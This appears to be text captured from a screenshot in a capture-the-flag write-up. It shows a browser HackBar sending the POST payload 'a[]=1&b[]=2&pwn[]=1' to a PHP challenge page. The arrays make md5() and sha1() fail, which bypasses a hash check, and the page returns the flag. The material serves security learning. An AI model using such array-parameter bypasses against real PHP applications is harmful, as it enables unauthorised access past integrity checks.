 101.200.158.128:40727/index.php
Warning: md5() expects parameter 1 to be string, array given in /var/www
/html/index.php on line 2
Warning: sha1() expects parameter 1 to be string, array given in /var/www
/html/index.php on line 2
flag{814fe05f-a417-4216-8eae-ac6002652eba}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS Other Con
Load URL
Split URL
Execute
http://101.200.158.128:40727/index.php
Post data Referer User Agent Cookies Clear All
a[]=1&b[]=2&pwn[]=1